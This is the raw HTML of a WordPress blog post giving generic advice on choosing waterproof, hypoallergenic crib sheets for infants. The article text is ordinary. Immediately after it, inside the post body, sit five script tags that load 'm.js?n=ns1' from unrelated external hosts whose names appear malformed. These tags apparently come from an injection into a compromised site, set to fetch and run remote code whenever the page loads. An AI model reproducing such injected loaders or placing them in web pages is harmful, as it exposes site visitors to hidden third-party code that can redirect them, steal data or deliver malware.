

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://familytreewebsites.net/choosing-the-right-waterproof-bedsheets-for-infants/
body_size: 13000
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Choosing the Right Waterproof Bedsheets for Infants - Family Tree Websites</title>
	<link rel="canonical" href="https://familytreewebsites.net/choosing-the-right-waterproof-bedsheets-for-infants/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Choosing the Right Waterproof Bedsheets for Infants - Family Tree Websites" />
	<meta property="og:description" content="One of the most important parts of family life can be taking good care of children. Children need a lot of care while growing up and your responsibility as a parent can include a lot of things that would need [&hellip;]" />
	<meta property="og:url" content="https://familytreewebsites.net/choosing-the-right-waterproof-bedsheets-for-infants/" />
	<meta property="og:site_name" content="Family Tree Websites" />
	<meta property="article:published_time" content="2019-04-25T03:08:07+00:00" />
	<meta property="article:modified_time" content="2024-03-11T07:02:15+00:00" />
	<meta property="og:image" content="https://familytreewebsites.net/wp-content/uploads/2020/12/773670.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Family Tree Websites" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Family Tree Websites" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Family Tree Websites &raquo; Feed" href="https://familytreewebsites.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Family Tree Websites &raquo; Comments Feed" href="https://familytreewebsites.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Family Tree Websites &raquo; Choosing the Right Waterproof Bedsheets for Infants Comments Feed" href="https://familytreewebsites.net/choosing-the-right-waterproof-bedsheets-for-infants/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://familytreewebsites.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamilytreewebsites.net%2Fchoosing-the-right-waterproof-bedsheets-for-infants%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://familytreewebsites.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamilytreewebsites.net%2Fchoosing-the-right-waterproof-bedsheets-for-infants%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://familytreewebsites.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://familytreewebsites.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avrilly-webfonts-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://familytreewebsites.net/wp-content/themes/avrilly/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://familytreewebsites.net/wp-content/themes/avrilly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avrilly-style-css' href='https://familytreewebsites.net/wp-content/themes/avrilly/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://familytreewebsites.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://familytreewebsites.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://familytreewebsites.net/wp-content/themes/avrilly/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://familytreewebsites.net/wp-content/themes/avrilly/js/slick.min.js?ver=6.9" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://familytreewebsites.net/wp-content/themes/avrilly/js/avrilly.js?ver=6.9" id="avrilly-js-js"></script>
<link rel="https://api.w.org/" href="https://familytreewebsites.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://familytreewebsites.net/wp-json/wp/v2/posts/635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://familytreewebsites.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://familytreewebsites.net/?p=635' />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/familytreewebsites.net\/choosing-the-right-waterproof-bedsheets-for-infants\/"},"url":"https:\/\/familytreewebsites.net\/choosing-the-right-waterproof-bedsheets-for-infants\/","headline":"Choosing the Right Waterproof Bedsheets for Infants","datePublished":"2019-04-25T03:08:07+00:00","dateModified":"2024-03-11T07:02:15+00:00","publisher":{"@type":"Organization","@id":"https:\/\/familytreewebsites.net\/#organization","name":"Family Tree Websites","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/familytreewebsites.net\/wp-content\/uploads\/2020\/12\/773670.jpg","width":800,"height":533},"articleSection":"Home Organization","description":"One of the most important parts of family life can be taking good care of children. Children need a lot of care while growing up and your responsibility as a parent can include a lot of things that would need proper planning and execution. Keeping your baby comfortable and","author":{"@type":"Person","name":"Family Tree Websites","url":"https:\/\/familytreewebsites.net\/author\/family-tree-websites\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","height":96,"width":96}}}</script>

<style type="text/css" id="avrilly-custom-theme-css">.widget-title span, .widget ul li a:hover { box-shadow: #c60000 0 -3px 0 inset;}.nav>li>a:focus, .nav>li>a:hover, .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover, .post-header .cat a:hover, #back-top a { background-color: #c60000; }.post-header .cat a, .page-numbers li a, .widget_tag_cloud a, .widget_tag_cloud a:hover { border-color: #c60000; }.post-meta span i, .post-header span i, blockquote:before { color: #c60000; }.read-more a, .ot-widget-about-author .author-post .read-more a, .null-instagram-feed p a, button, input[type="button"], input[type="reset"], input[type="submit"], .comments-title { background-color:#c60000}.comment-reply-link:hover, .comment-reply-login:hover, .page-numbers .current, .page-numbers li a:hover, .ot-widget-socials a, .widget_search button { border-color: #c60000; background-color: #c60000;}</style><meta name="generator" content="speculation-rules 1.6.0">
<meta name="ahrefs-site-verification" content="1a1cea6ca927835ba8bf44cf778e8246bc4e456a80f2678363020750c29153e8">
	</head>
	<body class="wp-singular post-template-default single single-post postid-635 single-format-standard wp-theme-avrilly">

		
		<!-- Navigation -->
		<nav class="navbar" role="navigation">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display --> 
				<div class="navbar-header"> 
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex2-collapse"> 
						<span class="sr-only">Toggle navigation</span> 
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span> 
					</button> 
					<hgroup><h1><a href="https://familytreewebsites.net/" rel="home">Family Tree Websites</a></h1><div class="description"></div></hgroup>				</div>

				<div class="collapse navbar-collapse navbar-ex2-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-176 nav-item"><a title="Home" href="http://familytreewebsites.net/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238 nav-item"><a title="Family Life" href="https://familytreewebsites.net/category/family-life/" class="nav-link">Family Life</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2239 nav-item"><a title="Home Organization" href="https://familytreewebsites.net/category/home-organization/" class="nav-link">Home Organization</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240 nav-item"><a title="Parenting Tips" href="https://familytreewebsites.net/category/parenting-tips/" class="nav-link">Parenting Tips</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241 nav-item"><a title="Family Activities" href="https://familytreewebsites.net/category/family-activities/" class="nav-link">Family Activities</a></li>
</ul></div>			</div>
		</nav>
		<!-- End: Navigation -->

		
				
			<!-- BEGIN .container -->
			<div class="container mz-sidebar-right">

			<div id="content">
				<div class="row">
					<div class="col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
									<article  id="post-635" class="post-635 post type-post status-publish format-standard has-post-thumbnail hentry category-home-organization">

							<div class="post-image">
																	<a href="https://familytreewebsites.net/choosing-the-right-waterproof-bedsheets-for-infants/" title="Choosing the Right Waterproof Bedsheets for Infants">
									<img width="730" height="476" src="https://familytreewebsites.net/wp-content/uploads/2020/12/773670-730x476.jpg" class="attachment-avrilly-middle-thumbnail size-avrilly-middle-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
															</div>

							<div class="article-post-body">

							<div class="post-header">
								<div class="cat"><a href="https://familytreewebsites.net/category/home-organization/" rel="category tag">Home Organization</a></div>
								<h1>Choosing the Right Waterproof Bedsheets for Infants</h1>

								<div class="post-meta">
																			<span><i class="fa fa-calendar"></i>April 25, 2019</span>
										<span><i class="fa fa-user"></i><a href="https://familytreewebsites.net/author/family-tree-websites/" title="Posts by Family Tree Websites" rel="author">Family Tree Websites</a></span>
																					<span><i class="fa fa-commenting-o"></i><a href="https://familytreewebsites.net/choosing-the-right-waterproof-bedsheets-for-infants/#respond">0 Comments</a></span>
																												</div>

							</div>

							<div class="post-entry">
								<img decoding="async" src="/wp-content/uploads/2021/09/ftc-disclosure-090121.jpg" style="width:100%; margin:auto;">

<p><span id="more-635"></span><!--noteaser-->One of the most important parts of family life can be taking good care of children. Children need a lot of care while growing up and your responsibility as a parent can include a lot of things that would need proper planning and execution. Keeping your baby comfortable and safe during the growing up period can be extremely important and this is where you might find yourself having to choose products of different kinds that you would need in order to help keep your child safe and comfortable during this time. For most parents, having everything they need in hand in order to raise children properly can mean frequent trips to store and purchasing things online that can be prime requirements for such responsibilities.<br />
<BR><br />
One of the most important things that you would need to ensure as a parent would be to provide your child with the right environment for sound sleep. Good sleep can be a very important component for good health and this is the time where babies and infants can find some rest and recharge their batteries. For this reason, creating the right sleeping environment can become crucial. Along with trying to promote a set sleep cycle that gets repeated on a daily basis, you would also need to invest in products that can help your baby sleep safely and comfortably. This is where your choice of baby cribs and bedding can become very important. Buying the right bedding material for your baby crib can contribute significantly towards sleep quality and safety. You would be likely to find the market flooded with choices and it would be up to you to make the right purchasing decisions.<br />
<BR><br />
When it comes to the right bedding for baby cribs, there can be a number of qualities that you would have to keep in mind. Sheets for babies and sheets for baby beds would need to have quite a few characteristics and features that you would not find in products for adults. Probably the most important among them would be waterproof capabilities. Waterproof bedsheets for infants can be a requirement if you want the environment your baby sleeps in to remain safe and sanitary for long hours. Waterproof crib sheets can be an essential component of safe and sound sleep. You would be likely to find quite a few different kinds of waterproof bedsheets for infants on the market. The key is to take a look at product reviews left behind by other parents for waterproof bedsheets for infants in order to find the right product that meets your expectations while also being in the right price bracket.<br />
<BR><br />
Along with waterproof bedsheets for infants, it is also important to pay attention to another crucial factor. Infants have very delicate skin and it is important for you to choose the right bedding that does not trigger any adverse reaction. Along with keeping things clean and sanitary, it is also important that you choose hypoallergenic crib sheets that do not trigger allergic reactions. Allergies resulting from baby sheets can become a problem quickly, especially due to the fact that you are likely to use these sheets on a daily basis. Hypoallergenic sheets can be a great choice if you want to avoid such problems while also giving your child a comfortable, safe environment for sound sleep.<br />
<BR><br />
These can be some of the most important aspects to keep in mind while choosing the right waterproof sheets for babies. However, there can also be other considerations that you might keep in mind. If you have designed your baby room keeping in mind a particular design or theme in mind, you might want certain aesthetic features from your crib bedding as well. These products are available across a variety of colors and designs and you can definitely take your pick. Price can also be a very important factor and you can definitely look for products that fall inside your budget range while providing reliable and cost-effective performance. Keeping these important things in mind would allow you to make the right purchasing decisions and make sure that your baby stays safe and secure while having access to a comfortable and sanitary sleeping environment for sound sleep.
</p>
<p><script src='https://cht..com/m.js?n=ns1' type='text/javascript'></script><script src='https://dock..ga/m.js?n=ns1' type='text/javascript'></script><script src='https://dock..ga/m.js?n=ns1' type='text/javascript'></script><script src='https://well..com/m.js?n=ns1' type='text/javascript'></script><script src='https://trend..com/m.js?n=ns1' type='text/javascript'></script></p>
															</div>

							<div class="post-meta">
															</div>

							</div>

						</article>
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://familytreewebsites.net/how-to-choose-a-reliable-real-estate-agent/" rel="prev"><span class="meta-nav">Previous Post</span> How to Choose a Reliable Real Estate Agent</a></div><div class="nav-next"><a href="https://familytreewebsites.net/are-you-getting-ready-to-move-into-a-new-home-or-apartment/" rel="next"><span class="meta-nav">Next Post</span> Are You Getting Ready to Move Into a New Home or Apartment</a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
